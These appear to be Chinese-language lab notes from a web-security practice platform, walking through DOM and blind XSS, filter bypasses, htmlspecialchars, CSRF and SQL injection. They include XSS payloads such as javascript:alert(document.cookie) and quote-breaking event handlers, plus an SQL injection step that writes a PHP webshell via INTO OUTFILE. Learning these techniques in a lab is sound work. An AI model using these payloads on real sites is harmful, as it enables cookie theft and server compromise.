
每次请求都会得到存在<script>alert("llk")</script>的结果
DOM型xss

函数domxss
这个函数意在获取用户在页面上某个输入框(ID为"text")中输入的文本,并将其作为链接的一部分动态插入到页面的另一个元素(ID为"dom")内。
function domxss(){
var str = document.getElementById("text").value;
document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";
}
-
获取用户输入:
var str = document.getElementById("text").value;这行代码获取ID为"text"的HTML元素(假设是一个文本输入框)的值,即用户输入的文本。 -
构造并插入链接:
document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";这行代码将用户的输入str拼接到一个<a>标签的href属性中,然后使用innerHTML将其设置为ID为"dom"的元素的内容。这意味着用户输入的文本将直接成为链接的一部分。
攻击尝试示例
接下来的两行注释展示了攻击者可能尝试的输入,以此来利用DOM型XSS漏洞:
-
'><img src="#" onmouseover="alert('xss')">
这段输入试图闭合原本的<a>标签,并添加一个带有onmouseover事件的<img>标签。当鼠标悬停在这个链接上时,会触发JavaScript的alert('xss'),弹出一个警告框显示"xss",证明了XSS攻击的成功。 -
onclick="alert('xss')">
这是一个更简洁的尝试,通过在输入中加入onclick事件,当链接被点击时,同样会执行alert('xss'),展示XSS攻击的效果。

DOM型xss-x
与之前类似,不同是需要先提交得到含有onclick属性的链接,然后和之前一样

函数domxss工作流程:
-
获取查询字符串:
var str = window.location.search;这行代码获取当前页面URL的查询字符串部分,例如,如果URL是http://example.com/?text=hello,那么str就是"?text=hello"。 -
提取并解码参数:
var txss = decodeURIComponent(str.split("text=")[1]);这行代码首先使用split("text=")将查询字符串分割,得到数组,然后选取数组的第二个元素(索引为1),即用户输入的值。接着使用decodeURIComponent对URL编码进行解码,以便获取原始的用户输入。 -
替换特殊字符:
var xss = txss.replace(/\+/g,' ');这一步将解码后的字符串中的加号(+)替换为空格,这通常是因为URL编码中加号代表空格,但这步操作在XSS上下文中并不是安全措施。 -
插入到DOM:最后,
document.getElementById("dom").innerHTML = "<a href='"+xss+"'>就让往事都随风,都随风吧</a>";这行代码将解码后的用户输入xss插入到ID为"dom"的HTML元素内作为一个超链接的href属性值。这正是XSS漏洞发生的点,因为用户输入未经任何过滤或转义就直接插入到了HTML中。
安全问题与攻击尝试:
-
攻击尝试1: 如果URL是
http://example.com/?text=%3E%3Cimg%20src%23%20onmouseover%3D%22alert('xss')%22%3E,解码后变成><img src# onmouseover="alert('xss')">。这段恶意代码尝试注入一个图片标签,当鼠标悬停时触发JavaScript弹窗,显示"xss",证明了DOM型XSS漏洞的存在。 -
攻击尝试2: 另一个攻击尝试如
http://example.com/?text='%20onclick%3D%22alert('xss')%22%20',尝试闭合超链接标签并添加一个onclick事件,点击链接时触发JavaScript弹窗。

xss盲打
- 就是输入的内容传送到后端,被后端当做代码执行了,但内容不会返回到前端
- 后端的人能看到输入的内容或者是XSS攻击的结果

登录到后端查看,发现代码被执行

xss之过滤
- 就是对输入进行一些过滤
- 然后对各种输入进行尝试并观察输出,查看哪些被过滤(这里过滤掉了</script和<script)
- 最后选择合适的标签来作为xss攻击
xss之htmlspecialchars
htmlspecialchars是一个在PHP中广泛使用的函数,其主要目的是将一些预定义的字符转换为HTML实体,以确保这些字符在网页中被正确且安全地显示,而不是被浏览器解释为HTML标签或脚本的一部分。这对于防止跨站脚本攻击(XSS)尤为重要,因为它可以阻止恶意用户通过注入HTML或JavaScript代码来操控网页内容或窃取用户数据。
转换规则
htmlspecialchars函数会转换以下五个预定义的字符为它们对应的HTML实体:
- 小于号 (
<) 被转换为< - 大于号 (
>) 被转换为> - 和号 (
&) 被转换为& - 双引号 (
") 被转换为"(当指定ENT_COMPAT或ENT_QUOTES标记时) - 单引号 (
') 被转换为'(当指定ENT_QUOTES标记时)
使用方法
基本语法如下:
htmlspecialchars(string $string, int $flags = ENT_COMPAT | ENT_HTML401, string $encoding = 'UTF-8', bool $double_encode = false): string
$string:需要转换的原始字符串。$flags:定义了转换的类型和级别,如ENT_QUOTES会同时转换双引号和单引号。$encoding:指定字符编码,默认为UTF-8。$double_encode:当设置为false时,如果字符串中已经存在HTML实体,则不会再次进行转换,这可以避免对已编码实体的重复编码。
示例
$text = "<script>alert('XSS Attack');</script>";
$safe_text = htmlspecialchars($text, ENT_QUOTES, 'UTF-8');
echo $safe_text;
输出结果将会是:
<script>alert('XSS Attack');</script>
在这个例子中,原本可能触发XSS攻击的脚本被转换成了安全的HTML实体显示,浏览器会直接显示文本内容而不会执行脚本,从而保护了网站和用户的安全。

- 先尝试输入,查看哪些被转换为实体了
- 再选择绕过的方式(这里过滤了尖括号,选择使用单引号来闭合)


注入#' onclick='alert(1)'

xss之href输出
- 此时尖括号和引号都被过滤了
- 关注当前标签尝试使用别的协议

输入javascript:alert(document.cookie)

HTML中<a>标签的href属性不仅能够指向一个常规的网页地址(如http://example.com),还能指向特殊协议如javascript:开头的URL,这允许在用户点击链接时直接执行JavaScript代码段。
例子解释:
假设在一个网页中,存在如下HTML代码段:
<a href="javascript:alert(document.cookie)">点击获取Cookie</a>
这里的<a>标签看起来像是一个普通的链接,但实际上,当用户点击这个链接时,浏览器不会导航到一个新的页面,而是直接在当前页面执行href属性中指定的JavaScript代码——alert(document.cookie)。
这段JavaScript代码的作用是弹出一个警告框,显示当前网页的文档cookie。document.cookie是JavaScript的一个属性,用于获取当前页面的cookie信息。
xss之js输出
- 输入的内容被嵌入到JavaScript代码中去了
输入<script>alert(document.cookie)</script>,发现script提前闭合了,并没有对尖括号和标签和引号过滤

输入';alert(1);//

CSRF(Cross-site request forgery 跨站请求伪造)
- 攻击者会伪造一个请求(这个请求一般是一 个链接)
- 然后欺骗目标用户进行点击
- 用户点击请求,发送攻击
CSRF是借用户的权限完成攻击,攻击者并没有拿到用户的权限,而XSS是直接盗取到了用户的权限,然后实施破坏。

CSRF(get)
- 得到修改用户信息的URL(因为是get方式请求的,所以其他用户点击URL也可对当前用户生效)
- 将该URL以链接的形式让被攻击的用户点击即可发起攻击
CSRF(post)

- 与get类似,但是不同的是不能仅仅通过URL方式了,而是需要伪造一个网页,其中存在表单,通过表单提交的方式来发送POST请求
- 让用户跳转到构造的恶意网页并点击提交使得发送POST请求
CSRF Token
https://blog.csdn.net/m0_46467017/article/details/124795334
- 每次访问网页的网址时,服务端返回的都是在携带了服务端设置token后的值的前端页面。
- 当请求时,会把当前得到的token值给发送到后台,后台会比对这个token值和之前设置时候保留的token值是否一样
- 这样起到了防止CSRF的作用,因为当前URL携带了token,构造恶意链接无法得知到当前被攻击用户的token,那么访问链接将不生效
Sql Inject(SQL注入)
https://blog.csdn.net/elephantxiang/article/details/115771540
- 前端输入的sql在后台拼接时被当做sql语句一部分执行
攻击流程
- 闭合
- union select查询找列数(或之前通过order by n找列数)
- 爆出当前数据库
- 爆出当前数据库含的表
- 爆出某个表含的列名
- 爆出该表各个列的数据
- union select load_file(文件在数据库上的地址)来爆出当前文件内容(如数据库配置)
- union select ‘<?php assert($_POST[1]);?>’ into outfile '文件地址’来写木马到文件去
SQL语法
-
union查询列数必须相等:使用UNION操作时,所有联合的查询部分必须返回相同数量的列。这意味着如果你的第一个查询返回了n列,那么随后的每一个UNION SELECT语句也必须返回n列。否则,SQL语法会错误,数据库不会执行该查询。
-
URL中,
%23是URL编码后的字符,它代表了符号#。在HTTP请求和URL中,某些字符因为具有特殊意义或者因为不安全,需要被编码。符号#就是其中之一,它在URL中用来标记片段标识符(fragment identifier),即URL中"#"后面的部分不会被发送到服务器,而是由浏览器解析并定位到页面内的特定位置。
数字型注入(post)
无需特意闭合,直接union 注入就行

字符型注入(get)
- 先通过hackbar来测试合适的语句
- 再通过burpsuit观察(hackbar会将url给编码再发送,burpsuit接受到的是编码后的)
